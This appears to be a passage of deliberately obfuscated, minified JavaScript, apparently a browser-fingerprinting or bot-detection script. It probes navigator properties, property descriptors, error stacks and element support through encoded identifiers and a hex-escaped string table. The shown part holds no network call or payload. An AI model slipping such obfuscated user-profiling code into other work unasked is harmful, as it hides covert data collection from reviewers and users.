UWS=VvS[UJ];var wAI=bd([],[]);sIS=sJ;var LBS=qz(UWS.length,YF);while(t7(LBS,Ez)){wAI+=UWS[LBS];LBS--;}}break;case Lv:{var CgS=VvS[UJ];sIS-=zS;Fh.FI=LHS(DX,[CgS]);while(pT(Fh.FI.length,lC))Fh.FI+=Fh.FI;}break;case L:{YM.push(jBI);wq=function(JHS){return LHS.apply(this,[Lv,arguments]);};qE(c2,[P8,LU,UM([]),tBI]);YM.pop();sIS-=Gg;}break;case pJ:{var wIS=VvS[UJ];sIS=VW;if(HM(wIS,V)){return tt[fSS[lL]][fSS[YF]](wIS);}else{wIS-=ml;return tt[fSS[lL]][fSS[YF]][fSS[Ez]](null,[bd(Iw(wIS,O5),Kt),bd(Z7(wIS,OX),UB)]);}}break;case Tv:{var GjI=VvS[UJ];Z3(GjI[Ez]);sIS=zB;}break;case bI:{var ffS=VvS[UJ];var C0S=VvS[FW];var ZZS=VvS[GW];var h2S=bd([],[]);var f4I=Z7(qz(ZZS,YM[qz(YM.length,YF)]),ds);var TjI=W8[ffS];sIS+=Ll;}break;case v0:{var cXS=VvS[UJ];tR=function(ZfS,V2S,XgS){return LHS.apply(this,[bI,arguments]);};return S6(cXS);}break;}}};var DL=function(pAI,QvS){return pAI*QvS;};var HSS=function(){return qE.apply(this,[gB,arguments]);};var qz=function(B4I,LvS){return B4I-LvS;};var rWI=function(BSS){return ~BSS;};var vw=function(x4I,MgS){return x4I|MgS;};var JcI=function(){return Vq.apply(this,[rH,arguments]);};var Fh=function(){return qE.apply(this,[c2,arguments]);};var Iw=function(c9I,jfS){return c9I>>jfS;};var TOI=function AjI(BcI,OgS){'use strict';var MvS=AjI;switch(BcI){case RZ:{var fQI=OgS[UJ];YM.push(ZDI);var ccI;return ccI=fQI&&pC(ST()[RO(pF)](Kb,O3,Nn,fx),typeof tt[wb()[st(g5)](zc,Rj,Uz,lF)])&&JM(fQI[DM()[dx(pF)].call(null,rO,Sq,Zd)],tt[wb()[st(g5)].apply(null,[zc,KC,O5,lF])])&&Sm(fQI,tt[wb()[st(g5)].apply(null,[zc,MQ,Dq,lF])][fw()[nw(Bd)].call(null,jR,jj,z3)])?JM(typeof DM()[dx(O5)],'undefined')?DM()[dx(lL)].call(null,Jc,OR,pq):DM()[dx(VR)](bz,jL,CDI):typeof fQI,YM.pop(),ccI;}break;case Wf:{var UqI=OgS[UJ];return typeof UqI;}break;case dB:{var grI=OgS[UJ];var zVI=OgS[FW];var x3I=OgS[GW];YM.push(zDI);grI[zVI]=x3I[wb()[st(O5)].apply(null,[MQ,X6,UM(UM(Ez)),hm])];YM.pop();}break;case YS:{var KrI=OgS[UJ];var K8I=OgS[FW];var YQI=OgS[GW];return KrI[K8I]=YQI;}break;case jf:{var gcI=OgS[UJ];var O9I=OgS[FW];var FvS=OgS[GW];YM.push(zII);try{var WSS=YM.length;var CSS=UM([]);var g9I;return g9I=CM(lJ,[wb()[st(XU)](Dk,KC,Dr,tB),g7()[gp(PA)](tV,fg,UM(UM(Ez)),JO),fP()[hb(jF)](UM([]),hF,N0I,VG),gcI.call(O9I,FvS)]),YM.pop(),g9I;}catch(FDS){YM.splice(qz(WSS,YF),Infinity,zII);var zWS;return zWS=CM(lJ,[wb()[st(XU)](Dk,lC,CT,tB),nG()[Vz(OE)].call(null,V0I,cN,pF,Kb),fP()[hb(jF)](H3,O5,N0I,VG),FDS]),YM.pop(),zWS;}YM.pop();}break;case DI:{return this;}break;case FW:{var gEI=OgS[UJ];YM.push(tq);var xIS;return xIS=CM(lJ,[wb()[st(PA)](Ld,UM(Ez),X6,tA),gEI]),YM.pop(),xIS;}break;case KH:{return this;}break;case Z:{return this;}break;case gB:{YM.push(r5);var NDS;return NDS=g7()[gp(OR)].call(null,D6,Pc,LQ,DO),YM.pop(),NDS;}break;case O0:{var KqI=OgS[UJ];YM.push(GvI);var rcI=tt[JM(typeof ST()[RO(p5)],bd(DM()[dx(Nn)].call(null,H5,LU,zDI),[][[]]))?ST()[RO(H7)].call(null,ER,wII,g3,Sh):ST()[RO(YF)].apply(null,[ER,tC,Oz,d6])](KqI);var C9I=[];for(var x0S in rcI)C9I[DM()[dx(H7)].call(null,Hs,lC,G5)](x0S);C9I[Sm(typeof wb()[st(H8)],bd([],[][[]]))?wb()[st(UV)].apply(null,[Es,OE,tV,n0I]):wb()[st(D6)].call(null,fBI,OR,p5,MlI)]();var tWS;return tWS=function J4I(){YM.push(I0I);for(;C9I[fw()[nw(Ez)].apply(null,[EQ,Ix,Dc])];){var pZS=C9I[g7()[gp(X6)].call(null,Ln,Rg,CT,H7)]();if(nP(pZS,rcI)){var zvS;return J4I[wb()[st(O5)](MQ,fV,Kb,GP)]=pZS,J4I[Sm(typeof fw()[nw(pF)],bd('',[][[]]))?fw()[nw(jR)].call(null,E8,NU,Lj):fw()[nw(YF)](PC,lvI,qDI)]=UM(YF),YM.pop(),zvS=J4I,zvS;}}J4I[fw()[nw(jR)].call(null,KC,NU,Lj)]=UM(Ez);var hDS;return YM.pop(),hDS=J4I,hDS;},YM.pop(),tWS;}break;case VI:{YM.push(zr);this[Sm(typeof fw()[nw(vV)],'undefined')?fw()[nw(jR)](UM(YF),EU,Lj):fw()[nw(YF)].call(null,Wh,wM,Ej)]=UM(Ez);var MBS=this[fw()[nw(O6)](Th,R4,Dj)][Ez][JM(typeof wb()[st(pF)],bd([],[][[]]))?wb()[st(D6)](GYI,UM({}),UM({}),B4):wb()[st(Dq)](xc,D6,UM(UM(Ez)),Pd)];if(JM(nG()[Vz(OE)](V0I,ZG,pF,KA),MBS[wb()[st(XU)](Dk,f3,CT,Yp)]))throw MBS[fP()[hb(jF)].call(null,UM(UM(YF)),Yq,N0I,PU)];var lcI;return lcI=this[JM(typeof fP()[hb(fQ)],bd([],[][[]]))?fP()[hb(Uz)](Ld,EC,ZHI,DYI):fP()[hb(SR)](Ls,UM({}),PC,mE)],YM.pop(),lcI;}break;case B0:{var PkI=OgS[UJ];YM.push(hfI);var VZS;return VZS=PkI&&pC(Sm(typeof ST()[RO(jF)],bd(DM()[dx(Nn)].apply(null,[H5,Rj,DKI]),[][[]]))?ST()[RO(pF)](OR,nA,Nn,fx):ST()[RO(H7)].apply(null,[vO,Ch,Qn,xHI]),typeof tt[wb()[st(g5)](zc,cM,m6,Rw)])&&JM(PkI[DM()[dx(pF)](rO,OE,L1)],tt[wb()[st(g5)].apply(null,[zc,KA,Ld,Rw])])&&Sm(PkI,tt[JM(typeof wb()[st(Cc)],'undefined')?wb()[st(D6)].apply(null,[tfI,fV,wO,pq]):wb()[st(g5)](zc,UM(UM({})),UM({}),Rw)][fw()[nw(Bd)].apply(null,[EC,tE,z3])])?DM()[dx(VR)](bz,PC,qgI):typeof PkI,YM.pop(),VZS;}break;case Sg:{var vCI=OgS[UJ];return typeof vCI;}break;case GW:{var bVI=OgS[UJ];YM.push(G6);var xSS;return xSS=bVI&&pC(ST()[RO(pF)](OR,qT,Nn,fx),typeof tt[wb()[st(g5)](zc,bz,Wh,Gd)])&&JM(bVI[DM()[dx(pF)](rO,H7,MF)],tt[wb()[st(g5)].apply(null,[zc,ER,BE,Gd])])&&Sm(bVI,tt[wb()[st(g5)].apply(null,[zc,Hs,UM(UM(Ez)),Gd])][Sm(typeof fw()[nw(SR)],'undefined')?fw()[nw(Bd)](UM(UM([])),F0,z3):fw()[nw(YF)].apply(null,[NG,nj,ZQ])])?DM()[dx(VR)].apply(null,[bz,Ln,HN]):typeof bVI,YM.pop(),xSS;}break;case CY:{var CkI=OgS[UJ];return typeof CkI;}break;case kS:{var YTI=OgS[UJ];var AZS;YM.push(KII);return AZS=YTI&&pC(ST()[RO(pF)](Kb,bO,Nn,fx),typeof tt[wb()[st(g5)].call(null,zc,Wh,UM([]),Jz)])&&JM(YTI[DM()[dx(pF)](rO,Hs,DU)],tt[wb()[st(g5)](zc,H5,UM(UM({})),Jz)])&&Sm(YTI,tt[JM(typeof wb()[st(hs)],bd([],[][[]]))?wb()[st(D6)](BC,H5,UM(UM([])),UBI):wb()[st(g5)].apply(null,[zc,PC,UM({}),Jz])][fw()[nw(Bd)](rN,GBI,z3)])?DM()[dx(VR)](bz,OR,dZI):typeof YTI,YM.pop(),AZS;}break;case YZ:{var kpI=OgS[UJ];return typeof kpI;}break;case VK:{var JqI=OgS[UJ];var rfS;YM.push(GSI);return rfS=JqI&&pC(ST()[RO(pF)].apply(null,[cM,ME,Nn,fx]),typeof tt[wb()[st(g5)](zc,UM(UM(Ez)),Hq,fM)])&&JM(JqI[DM()[dx(pF)](rO,Uz,JU)],tt[wb()[st(g5)].call(null,zc,UM({}),wO,fM)])&&Sm(JqI,tt[wb()[st(g5)](zc,UM([]),UM(UM(YF)),fM)][fw()[nw(Bd)](UM(UM(Ez)),JWI,z3)])?DM()[dx(VR)].call(null,bz,HQ,lWI):typeof JqI,YM.pop(),rfS;}break;case NY:{var TVI=OgS[UJ];return typeof TVI;}break;case wX:{var RhI=OgS[UJ];var HVI=OgS[FW];var vpI=OgS[GW];YM.push(nr);RhI[HVI]=vpI[JM(typeof wb()[st(SR)],'undefined')?wb()[st(D6)](P8,UM(UM([])),Gh,YHI):wb()[st(O5)].call(null,MQ,E8,fQ,Mp)];YM.pop();}break;}};var tO=function(){fSS=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var l3=function(PfS,r9I){return PfS!=r9I;};var IMI=function AfS(ZAI,GfS){'use strict';var PAI=AfS;switch(ZAI){case B0:{YM.push(IT);var tjI=nG()[Vz(jR)](bh,EII,lL,jR);if(tt[g7()[gp(Wh)].apply(null,[OE,cG,LQ,Bs])]&&tt[g7()[gp(Wh)](m6,cG,Xc,Bs)][fw()[nw(LT)](H8,Gn,Ln)]&&tt[g7()[gp(Wh)].apply(null,[lL,cG,vV,Bs])][fw()[nw(LT)].call(null,tV,Gn,Ln)][wb()[st(E8)].call(null,Uh,OR,Hs,ME)]){var WAI=tt[g7()[gp(Wh)].apply(null,[A3,cG,UM(UM(YF)),Bs])][JM(typeof fw()[nw(g5)],bd('',[][[]]))?fw()[nw(YF)].apply(null,[Kb,DN,PC]):fw()[nw(LT)](UM(UM(YF)),Gn,Ln)][wb()[st(E8)].apply(null,[Uh,Nn,UM(UM(Ez)),ME])];try{var GSS=YM.length;var I4I=UM(UM(UJ));var KIS=tt[DM()[dx(g5)].call(null,I5,VR,L1)][DM()[dx(Hq)](BA,OE,Rx)](DL(tt[DM()[dx(g5)](I5,Rj,L1)][g7()[gp(MQ)](UM(Ez),K2I,hF,Cc)](),gN))[JM(typeof fP()[hb(Dk)],bd([],[][[]]))?fP()[hb(Uz)].apply(null,[UM(Ez),UM(Ez),d0I,g6]):fP()[hb(PA)](Ez,Xc,W7,PBI)]();tt[g7()[gp(Wh)].call(null,vO,cG,Ln,Bs)][Sm(typeof fw()[nw(PA)],'undefined')?fw()[nw(LT)](MQ,Gn,Ln):fw()[nw(YF)](I5,SfI,nr)][wb()[st(E8)].apply(null,[Uh,W7,Uh,ME])]=KIS;var lDS=JM(tt[JM(typeof g7()[gp(hs)],bd([],[][[]]))?g7()[gp(p5)](UM(UM([])),hC,LT,p9):g7()[gp(Wh)].call(null,KA,cG,XU,Bs)][fw()[nw(LT)](Yq,Gn,Ln)][wb()[st(E8)](Uh,CT,lT,ME)],KIS);var XMS=lDS?DM()[dx(Ld)](QE,O5,Id):wb()[st(Bd)](EC,VR,MQ,bL);tt[g7()[gp(Wh)](KA,cG,wO,Bs)][fw()[nw(LT)].call(null,UM(UM(YF)),Gn,Ln)][wb()[st(E8)](Uh,Xc,vV,ME)]=WAI;var MPS;return YM.pop(),MPS=XMS,MPS;}catch(fUS){YM.splice(qz(GSS,YF),Infinity,IT);if(Sm(tt[g7()[gp(Wh)](tV,cG,cM,Bs)][fw()[nw(LT)](cT,Gn,Ln)][wb()[st(E8)].call(null,Uh,Ln,UM(UM([])),ME)],WAI)){tt[g7()[gp(Wh)](UM(UM(Ez)),cG,lC,Bs)][fw()[nw(LT)].apply(null,[tV,Gn,Ln])][Sm(typeof wb()[st(hF)],'undefined')?wb()[st(E8)](Uh,Ez,B7,ME):wb()[st(D6)].apply(null,[UN,C8,H3,nSI])]=WAI;}var cxS;return YM.pop(),cxS=tjI,cxS;}}else{var XJS;return YM.pop(),XJS=tjI,XJS;}YM.pop();}break;case YS:{YM.push(J3);var NmS=nG()[Vz(jR)](bh,dc,lL,hp);try{var UmS=YM.length;var TwS=UM(FW);if(tt[g7()[gp(Wh)].apply(null,[UM(UM([])),NE,XU,Bs])][Sm(typeof fw()[nw(ds)],'undefined')?fw()[nw(LT)].apply(null,[QE,zr,Ln]):fw()[nw(YF)](vO,Dj,OQ)]&&tt[g7()[gp(Wh)].apply(null,[LU,NE,UM(UM(YF)),Bs])][fw()[nw(LT)](bz,zr,Ln)][IF[lL]]){var YKS=JM(tt[g7()[gp(Wh)].call(null,r6,NE,D6,Bs)][fw()[nw(LT)](Yq,zr,Ln)][wb()[st(ER)](W7,Yq,vV,N3)](IF[H8]),tt[Sm(typeof g7()[gp(H3)],bd([],[][[]]))?g7()[gp(Wh)].call(null,fx,NE,UM(Ez),Bs):g7()[gp(p5)](r6,W0I,hs,tfI)][fw()[nw(LT)](Cc,zr,Ln)][Ez]);var UFS=YKS?DM()[dx(Ld)].call(null,QE,UM([]),zWI):Sm(typeof wb()[st(lT)],bd('',[][[]]))?wb()[st(Bd)](EC,B1,X6,gs):wb()[st(D6)].apply(null,[Xr,Yq,Ez,U3]);var X1S;return YM.pop(),X1S=UFS,X1S;}else{var kzS;return YM.pop(),kzS=NmS,kzS;}}catch(AGS){YM.splice(qz(UmS,YF),Infinity,J3);var wUS;return YM.pop(),wUS=NmS,wUS;}YM.pop();}break;case vB:{YM.push(XHI);try{var qlS=YM.length;var f1S=UM(FW);var zPS=IF[lL];var E5S=tt[Sm(typeof ST()[RO(Kb)],bd(DM()[dx(Nn)](H5,rN,F0),[][[]]))?ST()[RO(YF)](NG,Pc,Oz,d6):ST()[RO(H7)].call(null,A3,ZgI,Ah,Qz)][DM()[dx(r6)].call(null,OV,UM(Ez),G1)](tt[nG()[Vz(fV)](kT,pDI,H7,jF)][fw()[nw(Bd)].call(null,Lc,gm,z3)],g7()[gp(KC)](cT,pM,rc,kj));if(E5S){zPS++;UM(UM(E5S[fP()[hb(Oz)](gO,Rj,hs,HU)]))&&wm(E5S[Sm(typeof fP()[hb(B1)],bd('',[][[]]))?fP()[hb(Oz)].call(null,KA,m6,hs,HU):fP()[hb(Uz)].call(null,wO,lT,nq,jgI)][fP()[hb(PA)](OV,jL,W7,qV)]()[JM(typeof fP()[hb(Dk)],'undefined')?fP()[hb(Uz)](m6,Yq,AR,sZI):fP()[hb(Dc)](QE,UM({}),fQ,pDI)](DM()[dx(rh)](EF,Lc,kO)),XV(YF))&&zPS++;}var JUS=zPS[Sm(typeof fP()[hb(Bd)],bd('',[][[]]))?fP()[hb(PA)].call(null,fV,UM(YF),W7,qV):fP()[hb(Uz)](pF,PC,H5,N6)]();var CYS;return YM.pop(),CYS=JUS,CYS;}catch(PUS){YM.splice(qz(qlS,YF),Infinity,XHI);var VPS;return VPS=nG()[Vz(jR)](bh,dHI,lL,NG),YM.pop(),VPS;}YM.pop();}break;case fS:{YM.push(U8);if(tt[g7()[gp(g5)].call(null,Th,k7,HQ,Ip)][nG()[Vz(Dq)].call(null,Jq,KF,Th,Dk)]){if(tt[ST()[RO(YF)](Dc,vP,Oz,d6)][DM()[dx(r6)](OV,I5,Qb)](tt[g7()[gp(g5)](gO,k7,CT,Ip)][JM(typeof nG()[Vz(Uz)],bd(DM()[dx(Nn)](H5,UM(UM(YF)),nH),[][[]]))?nG()[Vz(Oz)](jV,Dk,sh,QE):nG()[Vz(Dq)](Jq,KF,Th,KE)][fw()[nw(Bd)].call(null,H5,Sw,z3)],JM(typeof nG()[Vz(OV)],bd(Sm(typeof DM()[dx(YF)],'undefined')?DM()[dx(Nn)].call(null,H5,H3,nH):DM()[dx(lL)](RWI,UM(Ez),KlI),[][[]]))?nG()[Vz(Oz)](VV,hDI,Tj,jF):nG()[Vz(fQ)](lDI,qn,Ld,hp))){var JbS;return JbS=DM()[dx(Ld)](QE,Wh,Fm),YM.pop(),JbS;}var LbS;return LbS=g7()[gp(Dc)].call(null,D6,bU,UM(UM(Ez)),FO),YM.pop(),LbS;}var ZJS;return ZJS=nG()[Vz(jR)](bh,bZI,lL,r6),YM.pop(),ZJS;}break;case c2:{var KwS;YM.push(KII);return KwS=UM(nP(fw()[nw(Bd)](O6,GBI,z3),tt[g7()[gp(g5)].apply(null,[Th,PlI,Dq,Ip])][fw()[nw(Dc)].call(null,MQ,R4,OR)][fw()[nw(C8)].call(null,ds,Vc,PC)][fP()[hb(NG)](O6,Dc,T9,m8)])||nP(fw()[nw(Bd)].call(null,LA,GBI,z3),tt[JM(typeof g7()[gp(hp)],bd([],[][[]]))?g7()[gp(p5)].call(null,E8,NDI,UM(UM({})),RC):g7()[gp(g5)](Dc,PlI,UM(YF),Ip)][fw()[nw(Dc)].apply(null,[UM([]),R4,OR])][fw()[nw(C8)](LQ,Vc,PC)][fw()[nw(cM)](Ez,kn,qQ)])),YM.pop(),KwS;}break;case FW:{YM.push(SHI);try{var YlS=YM.length;var mzS=UM([]);var WFS=new (tt[g7()[gp(g5)].apply(null,[CT,lc,UM(YF),Ip])][fw()[nw(Dc)](cT,OvI,OR)][fw()[nw(C8)].apply(null,[B1,Sh,PC])][JM(typeof fP()[hb(YF)],bd([],[][[]]))?fP()[hb(Uz)].apply(null,[Dr,vV,UHI,NR]):fP()[hb(NG)](P8,Kb,T9,ZN)])();var hJS=new (tt[g7()[gp(g5)].call(null,wO,lc,Dc,Ip)][fw()[nw(Dc)](UM(YF),OvI,OR)][fw()[nw(C8)].call(null,fj,Sh,PC)][fw()[nw(cM)].call(null,UM(UM({})),N7,qQ)])();var MYS;return YM.pop(),MYS=UM(UM(UJ)),MYS;}catch(kLS){YM.splice(qz(YlS,YF),Infinity,SHI);var qKS;return qKS=JM(kLS[DM()[dx(pF)](rO,UM(UM(YF)),Hb)][fP()[hb(KE)].call(null,Sq,Nn,fV,LR)],DM()[dx(wO)](Fs,H8,RM)),YM.pop(),qKS;}YM.pop();}break;case O0:{YM.push(qp);if(UM(tt[g7()[gp(g5)](jL,Lq,fV,Ip)][DM()[dx(xV)].call(null,Sq,fV,Zk)])){var dtS=JM(typeof tt[g7()[gp(g5)](NG,Lq,I5,Ip)][g7()[gp(r6)](Hq,QQ,fV,vO)],fw()[nw(Nn)](Wh,XO,H8))?DM()[dx(Ld)](QE,SR,UgI):g7()[gp(Dc)].call(null,EC,G7,UM(UM({})),FO);var sGS;return YM.pop(),sGS=dtS,sGS;}var g1S;return g1S=JM(typeof nG()[Vz(H8)],bd([],[][[]]))?nG()[Vz(Oz)](G0I,JR,P3,pF):nG()[Vz(jR)](bh,RT,lL,fx),YM.pop(),g1S;}break;case jf:{YM.push(hp);var QxS=fw()[nw(O5)](UM(UM([])),LF,Qn);var lmS=UM([]);try{var rFS=YM.length;var JYS=UM(UM(UJ));var C1S=MK[wb()[st(Dc)](LT,X6,UM({}),Sj)]();try{var mGS=tt[fw()[nw(Ls)].apply(null,[Ln,tgI,I5])][fw()[nw(Bd)](Yq,cZI,z3)][fP()[hb(PA)].apply(null,[fx,EQ,W7,vc])];tt[ST()[RO(YF)].call(null,OV,Es,Oz,d6)][g7()[gp(OV)].call(null,UM(UM(Ez)),ElI,UM(Ez),BA)](mGS)[fP()[hb(PA)](HQ,UM(Ez),W7,vc)]();}catch(dmS){YM.splice(qz(rFS,YF),Infinity,hp);if(dmS[fw()[nw(P8)](f3,kR,s6)]&&JM(typeof dmS[JM(typeof fw()[nw(g5)],bd('',[][[]]))?fw()[nw(YF)](KA,JR,NSI):fw()[nw(P8)](Rj,kR,s6)],fP()[hb(Nn)].call(null,Dr,pF,nq,DQ))){dmS[fw()[nw(P8)].call(null,O6,kR,s6)][DM()[dx(H8)].call(null,H7,Cc,Y6)](fP()[hb(E8)].call(null,PC,H3,Lc,kp))[Sm(typeof DM()[dx(H5)],bd([],[][[]]))?DM()[dx(OR)].call(null,LU,lL,ADI):DM()[dx(lL)].call(null,H7,LU,PDI)](function(wmS){YM.push(JR);if(wmS[fw()[nw(LA)](UM(YF),Pw,E8)](fP()[hb(ER)](zc,Kb,qp,FU))){lmS=UM(UJ);}if(wmS[fw()[nw(LA)](Dr,Pw,E8)](nG()[Vz(Hs)].apply(null,[gT,WfI,SR,Th]))){C1S++;}YM.pop();});}}QxS=JM(C1S,H7)||lmS?DM()[dx(Ld)].call(null,QE,KE,bs):wb()[st(Bd)].call(null,EC,UM(Ez),C8,nr);}catch(BzS){YM.splice(qz(rFS,YF),Infinity,hp);QxS=CP()[vp(lL)].call(null,Gr,YF,vV,EF);}var BFS;return YM.pop(),BFS=QxS,BFS;}break;case pW:{YM.push(w0I);var SbS=nG()[Vz(jR)](bh,qWI,lL,Rj);try{var qtS=YM.length;var l5S=UM(UM(UJ));SbS=Sm(typeof tt[fP()[hb(r6)](Hs,SR,rh,hn)],fw()[nw(Nn)](QE,ZBI,H8))?DM()[dx(Ld)].apply(null,[QE,Dc,L1]):JM(typeof wb()[st(O6)],'undefined')?wb()[st(D6)](jL,hp,hs,ZHI):wb()[st(Bd)](EC,EQ,UM({}),AP);}catch(xLS){YM.splice(qz(qtS,YF),Infinity,w0I);SbS=CP()[vp(lL)].call(null,Gr,YF,bR,OXI);}var VGS;return YM.pop(),VGS=SbS,VGS;}break;case zg:{YM.push(xR);var IFS=Sm(typeof nG()[Vz(hs)],bd(DM()[dx(Nn)](H5,BE,KWI),[][[]]))?nG()[Vz(jR)].apply(null,[bh,Z0I,lL,fj]):nG()[Vz(Oz)](N7,GC,nvI,zc);try{var kMS=YM.length;var GbS=UM({});IFS=tt[g7()[gp(fE)](rO,zq,H3,kb)][fw()[nw(Bd)](SR,vBI,z3)][DM()[dx(cT)].call(null,zA,YF,Yd)](g7()[gp(rh)](jR,TN,UM(UM([])),bE))?JM(typeof DM()[dx(LT)],bd('',[][[]]))?DM()[dx(lL)].apply(null,[U8,tV,Ac]):DM()[dx(Ld)].apply(null,[QE,UM(UM(Ez)),kP]):wb()[st(Bd)](EC,EQ,Ln,wx);}catch(g5S){YM.splice(qz(kMS,YF),Infinity,xR);IFS=CP()[vp(lL)].apply(null,[Gr,YF,PC,m3]);}var tLS;return YM.pop(),tLS=IFS,tLS;}break;case IB:{YM.push(Jq);var IxS=nG()[Vz(jR)](bh,AXI,lL,m6);try{var FlS=YM.length;var U5S=UM(FW);IxS=Sm(typeof tt[fP()[hb(fE)].call(null,Xc,CT,B7,P1)],fw()[nw(Nn)].apply(null,[m6,WfI,H8]))?DM()[dx(Ld)].apply(null,[QE,KE,np]):wb()[st(Bd)].apply(null,[EC,PA,UM([]),fb]);}catch(YPS){YM.splice(qz(FlS,YF),Infinity,Jq);IxS=CP()[vp(lL)].call(null,Gr,YF,jL,Ws);}var IGS;return YM.pop(),IGS=IxS,IGS;}break;case PJ:{YM.push(Gq);var fYS=nP(wb()[st(KC)](g5,Ln,cM,c2I),tt[g7()[gp(g5)].apply(null,[UM(UM([])),wh,g5,Ip])])||wm(tt[g7()[gp(Wh)](f3,YL,A3,Bs)][Sm(typeof fP()[hb(Kb)],bd('',[][[]]))?fP()[hb(rh)](Ld,H7,g6,USI):fP()[hb(Uz)](Gh,Nn,JII,IQ)],Ez)||wm(tt[g7()[gp(Wh)](W7,YL,UM({}),Bs)][ST()[RO(Dq)](X6,z6,OV,HWI)],Ez);var mtS=tt[g7()[gp(g5)](YF,wh,X6,Ip)][ST()[RO(fV)](BE,z6,O5,Oz)](DM()[dx(nq)].apply(null,[rh,Uz,rw]))[fw()[nw(bR)](f3,S5,C8)];var YYS=tt[g7()[gp(g5)](UM(Ez),wh,lC,Ip)][ST()[RO(fV)].apply(null,[bz,z6,O5,Oz])](Sm(typeof wb()[st(Kb)],bd('',[][[]]))?wb()[st(r6)].apply(null,[H7,UM(UM(Ez)),VR,Rd]):wb()[st(D6)].call(null,B8,UM({}),wO,Ez))[JM(typeof fw()[nw(LT)],bd([],[][[]]))?fw()[nw(YF)].call(null,vV,c4,zWI):fw()[nw(bR)].call(null,Rj,S5,C8)];var tlS=tt[g7()[gp(g5)](cM,wh,UM(UM(YF)),Ip)][JM(typeof ST()[RO(H7)],bd(DM()[dx(Nn)](H5,A3,qlI),[][[]]))?ST()[RO(H7)](jF,Mx,D9,sp):ST()[RO(fV)].apply(null,[p5,z6,O5,Oz])](JM(typeof g7()[gp(hF)],'undefined')?g7()[gp(p5)].call(null,UM(UM(Ez)),PgI,Ld,QDI):g7()[gp(xV)].call(null,CT,QG,vO,B7))[JM(typeof fw()[nw(O5)],bd('',[][[]]))?fw()[nw(YF)](wO,MII,f3):fw()[nw(bR)](f3,S5,C8)];var Q5S;return Q5S=DM()[dx(Nn)](H5,hs,qlI)[CP()[vp(pF)].apply(null,[Uz,Oz,Gh,n0I])](fYS?DM()[dx(Ld)].call(null,QE,bR,QU):wb()[st(Bd)].apply(null,[EC,W7,jL,vm]),fP()[hb(EC)](Dc,BE,Dk,SvI))[CP()[vp(pF)](Uz,Oz,g5,n0I)](mtS?DM()[dx(Ld)](QE,UM({}),QU):wb()[st(Bd)].apply(null,[EC,UV,UM({}),vm]),fP()[hb(EC)](UM(UM([])),p5,Dk,SvI))[CP()[vp(pF)].call(null,Uz,Oz,hs,n0I)](YYS?Sm(typeof DM()[dx(Uz)],bd([],[][[]]))?DM()[dx(Ld)](QE,OR,QU):DM()[dx(lL)](KlI,P8,vR):wb()[st(Bd)](EC,UM(UM({})),UM({}),vm),fP()[hb(EC)](lT,X6,Dk,SvI))[CP()[vp(pF)](Uz,Oz,wO,n0I)](tlS?DM()[dx(Ld)](QE,Dq,QU):wb()[st(Bd)](EC,ds,BE,vm)),YM.pop(),Q5S;}break;case OW:{YM.push(LA);try{var qYS=YM.length;var hYS=UM(FW);var lFS=Ez;var QlS=tt[JM(typeof ST()[RO(D6)],bd([],[][[]]))?ST()[RO(H7)].apply(null,[UV,NWI,OP,Bs]):ST()[RO(YF)](rO,qp,Oz,d6)][DM()[dx(r6)](OV,VR,Js)](tt[DM()[dx(O5)].call(null,Ln,wO,l2I)],fP()[hb(m6)](UM(YF),g5,d6,PP));if(QlS){lFS++;if(QlS[wb()[st(O5)](MQ,rN,A3,MlI)]){QlS=QlS[wb()[st(O5)].call(null,MQ,fV,Th,MlI)];lFS+=bd(n1(QlS[Sm(typeof fw()[nw(Rj)],bd([],[][[]]))?fw()[nw(Ez)].call(null,LA,CH,Dc):fw()[nw(YF)].call(null,X6,Nh,tWI)]&&JM(QlS[fw()[nw(Ez)](Rj,CH,Dc)],YF),YF),n1(QlS[fP()[hb(KE)](rO,BE,fV,lO)]&&JM(QlS[fP()[hb(KE)](vV,UM(UM({})),fV,lO)],fP()[hb(m6)](lC,O5,d6,PP)),IF[rc]));}}var pGS;return pGS=lFS[fP()[hb(PA)].call(null,HQ,A3,W7,t6)](),YM.pop(),pGS;}catch(xPS){YM.splice(qz(qYS,YF),Infinity,LA);var ZmS;return ZmS=JM(typeof nG()[Vz(OE)],'undefined')?nG()[Vz(Oz)](Lq,Z6,I8,LA):nG()[Vz(jR)](bh,pq,lL,C8),YM.pop(),ZmS;}YM.pop();}break;case qB:{var kPS=GfS[UJ];YM.push(mA);var RLS;return RLS=tt[ST()[RO(YF)].call(null,hs,tE,Oz,d6)][DM()[dx(r6)](OV,W7,Xk)](tt[g7()[gp(Wh)].call(null,W7,pk,HQ,Bs)][Sm(typeof fw()[nw(hF)],bd([],[][[]]))?fw()[nw(Dq)](Rj,rQ,dBI):fw()[nw(YF)](LU,z9,ZgI)],kPS),YM.pop(),RLS;}break;case Rv:{YM.push(MR);var nbS=function(kPS){return AfS.apply(this,[qB,arguments]);};var hlS=[Sm(typeof fw()[nw(Uh)],'undefined')?fw()[nw(LT)].call(null,LA,Hk,Ln):fw()[nw(YF)](Dq,dO,SA),fw()[nw(lC)].apply(null,[UM(UM({})),Tm,BA])];var UxS=hlS[Sm(typeof fw()[nw(H5)],bd('',[][[]]))?fw()[nw(gO)](UM(UM(Ez)),Zz,P8):fw()[nw(YF)].call(null,UM(UM(Ez)),dr,YF)](function(kKS){var ttS=nbS(kKS);YM.push(DO);if(UM(UM(ttS))&&UM(UM(ttS[JM(typeof fP()[hb(X6)],bd('',[][[]]))?fP()[hb(Uz)](LT,O6,Oq,XgI):fP()[hb(Oz)](UM({}),Uh,hs,TWI)]))&&UM(UM(ttS[fP()[hb(Oz)].call(null,lT,Rj,hs,TWI)][fP()[hb(PA)](H5,Th,W7,d0I)]))){ttS=ttS[fP()[hb(Oz)](KA,Wh,hs,TWI)][fP()[hb(PA)](UM(UM({})),H3,W7,d0I)]();var FPS=bd(JM(ttS[fP()[hb(Dc)].apply(null,[Cc,UM(UM([])),fQ,OQ])](DM()[dx(s6)].call(null,zc,H7,G6)),XV(IF[YF])),n1(tt[DM()[dx(EQ)](lL,OE,GL)](wm(ttS[fP()[hb(Dc)](D6,Hq,fQ,OQ)](nG()[Vz(OV)](sV,Mx,Oz,tV)),XV(YF))),YF));var qGS;return YM.pop(),qGS=FPS,qGS;}else{var KlS;return KlS=nG()[Vz(jR)](bh,zA,lL,f3),YM.pop(),KlS;}YM.pop();});var hzS;return 